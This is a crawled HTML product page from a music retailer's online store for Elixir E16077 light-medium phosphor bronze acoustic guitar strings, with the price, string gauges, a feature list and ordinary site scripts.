

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://store.jacksonsmusic.com/p-2005-elixir-e16077-phosphor-bronze-acoustic-guitar-strings-nanoweb-coating-lt-med.aspx
body_size: 11416
content:
<!DOCTYPE html>
<html lang="en" xmlns="http://www.w3.org/1999/xhtml">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8">


<title>Elixer E16077 Acoustic Guitar Strings</title>
<meta name="description" content="Shop Elixer Strings at Jackson&#39;s Music." />
<meta name="keywords" content="Elixer, Elixer Guitar Strings, Phosphor Bronze, Light-Medium Gauge, Light-Medium, Lt-Med,Nanoweb, Nano Web Coating, Elixer Acoustic Guitar Strings, Acoustic Guitar Set, 16077" />




<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<link href="//fonts.googleapis.com/css?family=Yesteryear|Roboto:400,300italic,300,100italic,100,400italic,700,700italic,900,900italic" rel="stylesheet" type="text/css">

<!--Xmlpackage 'script.head' -->
<meta name="google-site-verification" content="C04n-KSnL3OxFc85XqVfDGJpkQfqTGR-dTzKySJAO0A" /><script>
						(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
						(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
						m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
						})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

						ga('create', 'UA-60066212-1', 'auto');
						

						ga('send', 'pageview');
					</script>
<!--End of xmlpackage 'script.head' -->



<script src="/scripts/_skin_bundle_b54953e000cbf9949fb6c3a055b62bd9?v=TWgeWJs2UzxKUXom2GkK-u-MmvuDMw75-4JfzjBTC8I1"></script>




<link href="/skins/skin_1/css/_skin_bundle?v=PL2c1OFXIrFmw-6y8RzICTv3oY013_wBZuhRbgV5GMY1" rel="stylesheet"/>




<style>
    
    
    
</style>

<script type="text/javascript">

    </script>


	

<link rel="icon" sizes="any" href="/images/favicon/favicon.ico">

	
	

</head>
<body class="jms">
	<!-- Respond.js IE8 support of media queries -->
<!--[if lt IE 9]>
  <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
<![endif]-->

				<!--
					PAGE INVOCATION: /p-2005-elixir-e16077-phosphor-bronze-acoustic-guitar-strings-nanoweb-coating-lt-med.aspx
					PAGE REFERRER: 
					STORE LOCALE: en-US
					STORE CURRENCY: USD
					CUSTOMER ID: 0
					AFFILIATE ID: 0
					CUSTOMER LOCALE: en-US
					CURRENCY SETTING: USD
					CACHE MENUS: True
				-->




<!--Xmlpackage 'script.bodyopen' -->

<!--End of xmlpackage 'script.bodyopen' -->
	

    <div class="top-header-bar">
        <div class="container">
            <div class="text-center top-header-row">
				<p style="text-align: center;"><strong><span style="color: #262626;">&nbsp;<a href="https://store.jacksonsmusic.com/m-76-vic-firth.aspx"><span style="text-decoration: underline;">New Vic Firth Drumstick Pricing</span></a></span></strong></p>
<p style="text-align: center;"><strong><span style="color: #262626;"> </span><strong><span style="color: #262626;"><a href="https://store.jacksonsmusic.com/m-32-promark.aspx"><span style="text-decoration: underline;">New ProMark Drumstick Pricing</span></a></span></strong></strong></p>
<p style="text-align: center;"><strong><strong><span style="color: #262626;"><a href="https://store.jacksonsmusic.com/m-108-ernie-ball.aspx"><span style="text-decoration: underline;">New Ernie Ball String Pricing</span></a></span></strong>
</strong></p>
            </div>
        </div>
    </div>
    <div class="navbar-inverse main-header">
       <div class="container">
			<div class="row header-row">
				<div class="col-xs-12 col-md-4 text-left logo-wrap">
					<p><span style="font-size: 8px;">&nbsp;</span></p>
<p style="text-align: left;"><img alt="" class="img-responsive" src="https://www.jacksonsmusic.com/wp-content/uploads/2019/12/jm-logo-2019-L.png" />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <br />
</p>
				</div>
				<div class="col-xs-12 col-md-4 header-middle">
					<div class="search-wrapper">
						<span class="glyphicon glyphicon-search search-icon"></span>
						<div class="search-static">
							<form action="/search.aspx" method="get">    <div class="search-form-group">
        <input name="searchterm" class="form-control input-sm search-box" placeholder="Search" type="text">
        <input value="Go" class="btn btn-default btn-sm search-go" type="submit">
        <div class="clearfix"></div>
    </div>
</form>
						</div>
					</div>
					<div class="clearfix"></div>
				</div>
				<div class="col-xs-12 col-sm-12 col-md-4 text-right header-right-info">
					<div class="pull-right header-cart">
                        <div class="user-links">

        <div class="hidden-xs view-wish-link">
            	<a id="js-show-wish" href="#" data-toggle="modal" data-target="#miniwish-modal" class="user-link" aria-disabled="true" tabindex="-1">
		<span aria-hidden="true">
			<i class="fa fa-star"></i>
		</span>
		View Wishlist (<span class="minicart-count js-miniwish-count">0</span>)
	</a>


        </div>
            <div class="minicart-wrap-link checkout-link">
			<a id="js-header-checkout-link"
				class="user-link checkout-link" 
				disabled="disabled">
				<i class="fa fa-check-square-o"></i>
				Checkout
			</a>
        </div>
            <div class="minicart-wrap-link view-cart-link">
            
	<a id="js-show-cart" href="#" data-toggle="modal" data-target="#minicart-modal" class="user-link">
		<span aria-hidden="true">
			<i class="fa fa-shopping-cart"></i>
		</span>
		My Cart (<span class="minicart-count js-minicart-count">0</span>)
	</a>



        </div>
</div>
                    </div>
					<div class="pull-right cart-account">
							<a href="/signin.aspx?returnurl=%2Fp-2005-elixir-e16077-phosphor-bronze-acoustic-guitar-strings-nanoweb-coating-lt-med.aspx" class="user-link log-in-link">
		<span aria-hidden="true">
			<i class="fa fa-user"></i>
		</span>
		Login
	</a>

					</div>
				</div>
			</div>
			<div class="clearfix"></div>
		</div>

        <div class="navbar-inverse top-nav-wrapper">
            <div class="container">
                <div class="navbar navbar-inverse topnav" role="navigation">
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#top-nav-collapse">
                            <span class="sr-only">Toggle navigation</span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </button>
                    </div>
                    <div class="navbar-collapse collapse" id="top-nav-collapse">
                            <ul class="nav navbar-nav">
    <li><a href="https://www.jacksonsmusic.com">Home</a></li>
    <li class="dropdown"><a class="dropdown-toggle" data-toggle="dropdown" href="#">Browse Categories <span class="caret"></span> </a>
    <ul class="dropdown-menu category-menu">
        <li><div class="ymm-content two-column-menu">
  <div class="row">
    <ul class="col-sm-12 col-md-6 menu-list">
      <li class="menu-list-item"><a href="/c-59-amplifiers.aspx">Amplifiers</a></li>
      <li class="menu-list-item"><a href="/c-119-bags-cases.aspx">Bags &amp; Cases</a></li>
      <li class="menu-list-item"><a href="/c-74-band-accessories.aspx">Band Accessories</a></li>
      <li class="menu-list-item"><a href="/c-17-band-instruments.aspx">Band Instruments</a></li>
      <li class="menu-list-item"><a href="/c-99-band-method-books.aspx">Band Method Books</a></li>
      <li class="menu-list-item"><a href="/c-2-cables.aspx">Cables</a></li>
      <li class="menu-list-item"><a href="/c-82-clearance-items.aspx">Clearance Items</a></li>
      <li class="menu-list-item"><a href="/c-92-drum-accessories.aspx">Drum Accessories</a></li>
      <li class="menu-list-item"><a href="/c-49-drums.aspx">Drums</a></li>
      <li class="menu-list-item"><a href="/c-160-gift-cards.aspx">Gift Cards</a></li>
      <li class="menu-list-item"><a href="/c-171-gifts.aspx">Gifts</a></li>
      <li class="menu-list-item"><a href="/c-126-guitar-pedals.aspx">Guitar Pedals</a></li>
      <li class="menu-list-item"><a href="/c-39-guitar-strings.aspx">Guitar Strings</a></li>
      <li class="menu-list-item"><a href="/c-104-guitars.aspx">Guitars</a></li></ul> <ul class="col-sm-12 col-md-6 menu-list" ><li class="menu-list-item"><a href="/c-127-harmonicas.aspx">Harmonicas</a></li>
      <li class="menu-list-item"><a href="/c-4-live-sound.aspx">Live Sound</a></li>
      <li class="menu-list-item"><a href="/c-121-orchestra-accessories.aspx">Orchestra Accessories</a></li>
      <li class="menu-list-item"><a href="/c-16-orchestra-instruments.aspx">Orchestra Instruments</a></li>
      <li class="menu-list-item"><a href="/c-100-orchestra-method-books.aspx">Orchestra Method Books</a></li>
      <li class="menu-list-item"><a href="/c-144-piano-method-books.aspx">Piano Method Books</a></li>
      <li class="menu-list-item"><a href="/c-116-pianos-keyboards.aspx">Pianos-Keyboards</a></li>
      <li class="menu-list-item"><a href="/c-142-recording.aspx">Recording</a></li>
      <li class="menu-list-item"><a href="/c-63-reeds.aspx">Reeds</a></li>
      <li class="menu-list-item"><a href="/c-165-strings.aspx">Strings</a></li>
      <li class="menu-list-item"><a href="/c-159-tuners-metronomes.aspx">Tuners &amp; Metronomes</a></li>
      <li class="menu-list-item"><a href="/c-110-ukuleles.aspx">Ukuleles</a></li>
      <li class="menu-list-item"><a href="/c-55-used-gear.aspx">Used Gear</a></li>
    </ul>
    <div class="clearfix"></div>
  </div>
</div></li>
    </ul>
    </li>
    <li class="dropdown"><a class="dropdown-toggle" data-toggle="dropdown" href="#">Browse Brands <span class="caret"></span> </a>
    <ul class="dropdown-menu category-menu">
        <li><div class="ymm-content two-column-menu">
  <div class="row">
    <ul class="col-sm-12 col-md-6 menu-list">
      <li class="menu-list-item"><a href="/m-217-access.aspx">ACCESS</a></li>
      <li class="menu-list-item"><a href="/m-1876-afinom.aspx">AFINOM</a></li>
      <li class="menu-list-item"><a href="/m-112-amahi.aspx">AMAHI</a></li>
      <li class="menu-list-item"><a href="/m-13-audio-technica.aspx">AUDIO-TECHNICA</a></li>
      <li class="menu-list-item"><a href="/m-36-bach.aspx">BACH</a></li>
      <li class="menu-list-item"><a href="/m-853-boss.aspx">BOSS</a></li>
      <li class="menu-list-item"><a href="/m-813-breedlove.aspx">BREEDLOVE</a></li>
      <li class="menu-list-item"><a href="/m-43-buffet.aspx">BUFFET</a></li>
      <li class="menu-list-item"><a href="/m-28-casio.aspx">CASIO</a></li>
      <li class="menu-list-item"><a href="/m-15-daddario.aspx">DADDARIO</a></li>
      <li class="menu-list-item"><a href="/m-39-eastman.aspx">EASTMAN</a></li>
      <li class="menu-list-item"><a href="/m-806-electro-harmonix.aspx">ELECTRO-HARMONIX</a></li>
      <li class="menu-list-item"><a href="/m-92-elixir.aspx">ELIXIR</a></li>
      <li class="menu-list-item"><a href="/m-30-epiphone.aspx">EPIPHONE</a></li>
      <li class="menu-list-item"><a href="/m-108-ernie-ball.aspx">ERNIE BALL</a></li>
      <li class="menu-list-item"><a href="/m-31-evans.aspx">EVANS</a></li>
      <li class="menu-list-item"><a href="/m-20-fender.aspx">FENDER</a></li>
      <li class="menu-list-item"><a href="/m-219-fishman.aspx">FISHMAN</a></li>
      <li class="menu-list-item"><a href="/m-118-fox.aspx">FOX</a></li>
      <li class="menu-list-item"><a href="/m-1879-giardinelli.aspx">GIARDINELLI</a></li>
      <li class="menu-list-item"><a href="/m-162-horizon.aspx">HORIZON</a></li>
      <li class="menu-list-item"><a href="/m-104-hosa.aspx">HOSA</a></li>
      <li class="menu-list-item"><a href="/m-19-ibanez.aspx">IBANEZ</a></li>
      <li class="menu-list-item"><a href="/m-37-innovative-percussion.aspx">INNOVATIVE PERCUSSION</a></li>
      <li class="menu-list-item"><a href="/m-34-jupiter.aspx">JUPITER</a></li>
      <li class="menu-list-item"><a href="/m-817-kepma.aspx">KEPMA</a></li>
      <li class="menu-list-item"><a href="/m-115-kyser.aspx">KYSER</a></li>
      <li class="menu-list-item"><a href="/m-1881-laskey.aspx">LASKEY</a></li>
      <li class="menu-list-item"><a href="/m-117-leblanc.aspx">LEBLANC</a></li></ul> <ul class="col-sm-12 col-md-6 menu-list" ><li class="menu-list-item"><a href="/m-1878-lock-it.aspx">LOCK-IT</a></li>
      <li class="menu-list-item"><a href="/m-144-lp.aspx">LP</a></li>
      <li class="menu-list-item"><a href="/m-101-martin.aspx">MARTIN</a></li>
      <li class="menu-list-item"><a href="/m-1875-novation.aspx">NOVATION</a></li>
      <li class="menu-list-item"><a href="/m-355-onstage.aspx">ONSTAGE</a></li>
      <li class="menu-list-item"><a href="/m-1880-pbone.aspx">PBONE</a></li>
      <li class="menu-list-item"><a href="/m-23-pearl.aspx">PEARL</a></li>
      <li class="menu-list-item"><a href="/m-17-peavey.aspx">PEAVEY</a></li>
      <li class="menu-list-item"><a href="/m-103-powell.aspx">POWELL</a></li>
      <li class="menu-list-item"><a href="/m-86-presonus.aspx">PRESONUS</a></li>
      <li class="menu-list-item"><a href="/m-32-promark.aspx">ProMark</a></li>
      <li class="menu-list-item"><a href="/m-114-prs.aspx">PRS</a></li>
      <li class="menu-list-item"><a href="/m-18-remo.aspx">REMO</a></li>
      <li class="menu-list-item"><a href="/m-27-roland.aspx">ROLAND</a></li>
      <li class="menu-list-item"><a href="/m-248-scherl-roth.aspx">SCHERL &amp; ROTH</a></li>
      <li class="menu-list-item"><a href="/m-107-schilke.aspx">SCHILKE</a></li>
      <li class="menu-list-item"><a href="/m-66-selmer.aspx">SELMER</a></li>
      <li class="menu-list-item"><a href="/m-45-shure.aspx">SHURE</a></li>
      <li class="menu-list-item"><a href="/m-21-squier.aspx">SQUIER</a></li>
      <li class="menu-list-item"><a href="/m-419-string-swing.aspx">STRING SWING</a></li>
      <li class="menu-list-item"><a href="/m-1874-stringjoy.aspx">STRINGJOY</a></li>
      <li class="menu-list-item"><a href="/m-93-strymon.aspx">STRYMON</a></li>
      <li class="menu-list-item"><a href="/m-24-tama.aspx">TAMA</a></li>
      <li class="menu-list-item"><a href="/m-71-taylor.aspx">TAYLOR</a></li>
      <li class="menu-list-item"><a href="/m-143-toca.aspx">TOCA</a></li>
      <li class="menu-list-item"><a href="/m-189-treeworks.aspx">TREEWORKS</a></li>
      <li class="menu-list-item"><a href="/m-46-vandoren.aspx">VANDOREN</a></li>
      <li class="menu-list-item"><a href="/m-76-vic-firth.aspx">VIC FIRTH</a></li>
      <li class="menu-list-item"><a href="/m-14-yamaha.aspx">YAMAHA</a></li>
    </ul>
    <div class="clearfix"></div>
  </div>
</div></li>
    </ul>
    </li>
    <li><a href="https://www.jacksonsmusic.com/locations/">Locations</a></li>
    <li><a href="https://www.jacksonsmusic.com/news/">News</a></li>
    <li><a href="/t-about.aspx">About</a></li>
    <li><a href="https://www.jacksonsmusic.com/lessons/">Lessons</a></li>
    <li><a href="https://www.jacksonsmusic.com/rentals/">Rentals</a></li>
    <li><a href="https://www.jacksonsmusic.com/repairs/">Repairs</a></li>
    <li><a href="https://www.jacksonsmusic.com/connect/">Connect</a></li>
</ul>
                        <div class="nav navbar-nav navbar-right">
                            
                        </div>
                    </div>
                    <!--/.nav-collapse -->
                </div>
            </div>
        </div>
    </div>
    
    <div class="main-content-wrapper">
            <div class="container">
                	<div role="region" aria-label="breadcrumbs" class="breadcrumb">

		<span class="SectionTitleText"><a class="SectionTitleText" href="/c-39-guitar-strings.aspx">Guitar Strings</a>  /  <a class="SectionTitleText" href="/c-42-acoustic-guitar-strings.aspx">Acoustic Guitar Strings</a>  /  ELIXIR E16077 Phosphor Bronze Acoustic Guitar Strings NANOWEB Coating, Lt Med</span>
	</div>

                <div class="notices">
                    
                </div>
		<div id="browser-detection-notice" class="bg-warning hidden"></div>
                <!-- CONTENTS START -->
                


	<!--Xmlpackage 'product.tabbed-responsive.xml.config' -->
<div class="page-wrap product-page dropdown-product-page" itemscope="" itemtype="https://schema.org/Product"><span itemprop="manufacturer" itemscope="" itemtype="https://schema.org/Organization"><meta itemprop="name" content="ELIXIR">
    <meta itemprop="url" content="https://store.jacksonsmusic.com/m-92-elixir.aspx"></span><meta itemprop="url" content="https://store.jacksonsmusic.com/p-2005-elixir-e16077-phosphor-bronze-acoustic-guitar-strings-nanoweb-coating-lt-med.aspx">
  <div class="product-page-top">
    <h1 class="product-page-header" itemprop="name">ELIXIR E16077 Phosphor Bronze Acoustic Guitar Strings NANOWEB Coating, Lt Med</h1>
    <div class="row">
      <div class="product-image-column col-sm-4"><div class="image-wrap product-image-wrap">
				<script type='text/javascript'>
					function popupimg()
					{
						var imagePath = document.getElementById('popupImageURL').value;

						window.open(
							'/image/popup?imagePath=' + imagePath + '&altText=RWxpeGVyIEUxNjA3NyBBY291c3RpYyBHdWl0YXIgU3RyaW5ncw2',
							'LargerImage71993',
							'toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=yes,resizable=yes,copyhistory=no,width=500,height=500,left=0,top=0');

						return true;
					}
				</script>
<div id="divProductPicZ2005" style="display:none">
</div>
<div class="medium-image-wrap" id="divProductPic2005">
<button class="button-transparent" onClick="popupimg('/images/product/large/ae00-2480.jpg')">
							<div class="pop-large-wrap"><img id="ProductPic2005" name="ProductPic2005" class="product-image img-responsive medium-image medium-image-cursor" title="Click here to view larger image" src="/images/product/medium/ae00-2480.jpg" alt="Elixer E16077 Acoustic Guitar Strings" />
							</div>
							<span class="pop-large-link">View Larger Image</span>
						</button><input type="hidden" id="popupImageURL" value="%2fimages%2fproduct%2flarge%2fae00-2480.jpg" /></div>
<div class="image-controls"></div></div></div>
      <div class="product-info-column col-sm-8">
        <div class="product-info-wrap">
          <div class="product-summary">Elixer Acoustic Strings</div>
          <div id="variant-info-wrap" class="variant-info-wrap">
            <div id="variant-info-63567" class="variant-info" style="display: block;">
              <div class="variant-price" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer"><span itemprop="itemOffered" itemscope="" itemtype="https://schema.org/Product"><meta itemprop="weight" content="0.12 lbs">
                  <meta itemprop="sku" content="ae00-2480^E16077">
                  <meta itemprop="productID" content="2005">
                  <meta itemprop="name" content="ELIXIR E16077 Phosphor Bronze Acoustic Guitar Strings NANOWEB Coating, Lt Med E16077">
                  <meta itemprop="mpn" content="E16077">
                  <link itemprop="itemCondition" href="https://schema.org/NewCondition" content="new"><meta itemprop="image" content="https://store.jacksonsmusic.com/images/product/large/ae00-2480.jpg" /><meta itemprop="gtin13" content="0733132160778">
                  <meta itemprop="width" content="0.00 in">
                  <meta itemprop="height" content="0.00 in">
                  <meta itemprop="depth" content="0.00 in"></span><link itemprop="availability" href="https://schema.org/InStock" content="In Stock"><div class="price-wrap">

						<div class="price regular-price">
							<span>Regular Price:</span>
							$22.00
						</div>
						<div class="price sale-price">
							<span>Jackson&#39;s:</span>
							$21.99
						</div>
					<meta itemprop="price" content="21.99" />
					<meta itemprop="priceCurrency" content="USD">
</div>


</div>
              <div class="add-to-cart-wrap"><form action="/addtocart.aspx" class="form add-to-cart-form js-add-to-cart-form" id="add-to-cart-63567" method="post"><input data-val="true" data-val-number="The field ProductId must be a number." id="product-id-63567" name="ProductId" type="hidden" value="2005" /><input data-val="true" data-val-number="The field VariantId must be a number." id="variant-id-63567" name="VariantId" type="hidden" value="63567" /><input data-val="true" data-val-number="The field CartRecordId must be a number." id="cart-record-id-63567" name="CartRecordId" type="hidden" value="0" /><input id="upsell-product-ids-63567" name="UpsellProducts" type="hidden" value="" /><input id="return-url-63567" name="ReturnUrl" type="hidden" value="/p-2005-elixir-e16077-phosphor-bronze-acoustic-guitar-strings-nanoweb-coating-lt-med.aspx" /><input class="js-is-wishlist" id="is-wishlist-63567" name="IsWishlist" type="hidden" value="False" />		<div class="js-add-to-cart-errors">
			
		</div>
		<div class="form-group add-to-cart-group row margin-reset">

				<span class="add-to-cart-quantity">
					<label for="quantity-63567">Quantity</label>
<input aria-label="Quantity" class="form-control quantity-field js-validate-quantity text-box single-line" data-val="true" data-val-number="The field Quantity must be a number." id="quantity-63567" min="0" name="Quantity" type="number" value="1" />				</span>

			<div class="width-100-percent"></div>
			<div class="col-sm-12 padding-left-0">
					<button id="2005_63567_addToCart" type="submit" class="btn btn-primary add-to-cart js-add-to-cart-button">
						Add to Cart
					</button>
						<button id="2005_63567_addToWish" type="submit" class="btn btn-default add-to-wishlist js-wishlist-button">
							Add to Wishlist
						</button>
			</div>
		</div>
<script type="text/javascript">
					adnsf$('#color-63567').change(function () {
						if(window['setcolorpic_2005']){
							setcolorpic_2005(adnsf$(this).val());
						}
					});

					if(adnsf$('#color-63567').length && adnsf$('#color-63567').val() != '') {
						if(window['setcolorpic_2005']) {
							setcolorpic_2005(adnsf$('#color-63567').val());
						}
					}
				</script>
<script type="text/javascript">
					(function ($) {
						$(function () {
							$('#2005_63567_addToCart:submit').click(function (e) {
								$('#quantity-validation-message').remove();
								if ($('#quantity-63567').val() == '0') {
									var message = "<div id='quantity-validation-message' class='form-validation-message field-validation-error'>" +
										"Please enter a valid quantity" +
										"</div>";
									$('#quantity-63567').after(message);
									$('#quantity-63567').attr("aria-describedby", "quantity-validation-message");
									$('#quantity-63567').focus();
									e.preventDefault();
								}
							});

							$('#quantity-63567').change(function () {
								$('#quantity-validation-message').remove();
							});
						});
					})(adnsf$);
				</script>
</form></div>
            </div>
          </div>
				<div class='email-a-friend-wrap'>
					<a href='/emailproduct.aspx?id=2005' class='email-a-friend-link'>
						Email this product to a friend
					</a>
				</div><div class="product-add-this">
	</div>
        </div>
      </div>
      <div class="clearfix"></div>
    </div>
    <div class="row"><!DOCTYPE html>
<html>

<head>
    <title>ProductPageSchoolDelivery2</title>
</head>

<body>
    <div class="text-center">
        <div class="row">
            <div class="col-md-6 col-sm-6">
                <div class="ProductNameText"><strong>HAVE A QUESTION?</strong></div>
                <div class="col-xs-6">
                    <a href="mailto:estore@jacksonsmusic.com?subject=Product Page">
                        <div>
                            <div class="fa fa-envelope fa-3x" aria-hidden="true"></div>
                        </div>
                        <div><strong>Email Us</strong></div>
                    </a>
                </div>
                <div class="col-xs-6">
                    <div>
                        <div class="fa fa-phone-square fa-3x" aria-hidden="true"></div>
                    </div>
                    <div><strong>Call Us</strong></div>
                    <div>GA: 770-996-3680</div>
                    <div>NC: 336-760-9635</div>
                </div>
            </div>
            <div class="col-md-3 col-sm-6">
             <a href="https://store.jacksonsmusic.com/topic/shipping" class="img-responsive"><img alt="Shipping policy" src="/Images/product/ShopOnlineButtonShipping.jpg"  class="img-responsive center-block"/></a>
            </div>
            <div class="col-md-3 col-sm-12">
                <a href="https://www.jacksonsmusic.com/locations/" title="Click for store locations">
                    <img alt="View pick-up locations" class="img-responsive center-block" src="/Images/gallery/ShopOnlineInstorePickup2.jpg" />
                </a>
            </div>
        </div>
    </div>
</body>

</html></div>
  </div>
  <div class="row product-page-footer">
    <div>
      <div id="product-tab-wrapper" role="tabpanel">
        <ul id="product-tabs" class="nav nav-tabs" role="tablist">
          <li role="presentation"><a href="#description" aria-controls="description" role="tab" data-toggle="tab">Description</a></li>
          <li role="presentation"><a href="#reviews" aria-controls="reviews" role="tab" data-toggle="tab">Reviews</a></li>
        </ul>
        <div id="tab-panels" class="tab-content">
          <div role="tabpanel" class="tab-pane active" id="description"><span style="FONT-WEIGHT: bold"><h2>FEATURES</h2><hr />

<h3>E16077 Acoustic  Guitar Strings</h3>
Elixir® Strings Acoustic Phosphor Bronze with NANOWEB® Coating deliver distinctive phosphor bronze warmth and sparkle together with extended tone life.<br>
<br><h5 style="color: blue;">String Gauges: .012, .016, .024, .035, .045, .056</h5>
<br>
<h4>MORE FEATURES</h4>
<li>Elixer Strings, #1 acoustic guitar string*
<li>Only coated string brand to protect the entire string with an ultra-thin coating, keeping gunk out of the gaps between the windings
<li>Extended Tone Life – players report their tone lasts longer than any other string, uncoated or coated
<li>Consistent performance and tone – ready to play whenever you are
<li>Smooth feel that is easy on your fingers and enhances playability
<li>Reduces finger squeak – good for both performance and recording
<li>Anti-Rust Plated Plain Steel Strings resist tone-deadening corrosion, ensuring a longer life for entire set
<li>With less hassle and expense of frequent string changes, spend more time making music <li>Elixer Strings <br />                                                                                                                          <!-- The preceding spaces are here because some category display formats will cause the products to cascade to the right when displaying product by category. This is caused by the table below being part of the teaser sentence if you have a blank or very short active-e description. These spaces will trick the teaser sentence into thinking that it has something to display so that the table does not become part of the teaser sentence. You may need to adjust these spaces if you run into this issue.-->
<br />
<table borderwidth="0">
   <tbody>
     <tr>
       <td><span style="FONT-WEIGHT: bold">Model:</span></td>
       <td>E16077</td>
    </tr>
     <tr>
       <td><span style="FONT-WEIGHT: bold">Manufacturer:</span></td>
       <td>ELIXIR</td>
    </tr>
  </tbody>
</table></div>
          <div role="tabpanel" class="tab-pane" id="reviews"><input type="hidden" name="ProductID" value="2005"><input type="hidden" name="CategoryID" value="0"><input type="hidden" name="SectionID" value="0"><input type="hidden" name="ManufacturerID" value="0"><h2 class="group-header rating-header">Customer Reviews</h2><div class="page-row total-rating-row">   <div class="rating-stars-wrap"><img class='ratings-star-0-Empty' src='/Skins/Skin_1/images/stare.gif' alt='' /><img class='ratings-star-1-Empty' src='/Skins/Skin_1/images/stare.gif' alt='' /><img class='ratings-star-2-Empty' src='/Skins/Skin_1/images/stare.gif' alt='' /><img class='ratings-star-3-Empty' src='/Skins/Skin_1/images/stare.gif' alt='' /><img class='ratings-star-4-Empty' src='/Skins/Skin_1/images/stare.gif' alt='' /><span class="ratings-average-wrap"> (0.00)<span class="screen-reader-only"> stars out of 5</span></span>   </div>   <div class="rating-count-wrap">       <span># of Ratings:</span> 0   </div></div><div class="page-row rating-link-row"><div class="rating-link-wrap">   <span>(Only registered customers can rate)</span></div></div><div id="RateCommentDiv" name="RateCommentDiv" style="position:absolute; left:0px; top:0px; visibility:hidden; z-index:2000; ">
<iframe name="RateCommentFrm" id="RateCommentFrm" width="400" height="100" hspace="0" vspace="0" marginheight="0" marginwidth="0" frameborder="0" noresize scrolling="yes" src="/empty.htm"></iframe></div>
<script type="text/javascript">
function RateComment(ProductID, MyCustomerID, MyVote, RatersCustomerID) {
	RateCommentFrm.location = '/ratecomment.aspx?Productid=' + ProductID + '&VotingCustomerID=' + MyCustomerID + '&Vote=' + MyVote + '&RatingCustomerID=' + RatersCustomerID
}
function RateIt(ProductID) {
	window.open('/rating?Productid=' + ProductID + '&refresh=no&returnurl=%2fp-2005-elixir-e16077-phosphor-bronze-acoustic-guitar-strings-nanoweb-coating-lt-med.aspx','ASPDNSF_ML91512','height=550,width=400,top=10,left=20,status=no,toolbar=no,menubar=no,scrollbars=yes,location=no')
}
</script>

</div>
        </div>
      </div><script>
							$('#product-tabs li:first').addClass('active');
							$('#tab-panels div:first').addClass('fade active in');
						</script>
</div>
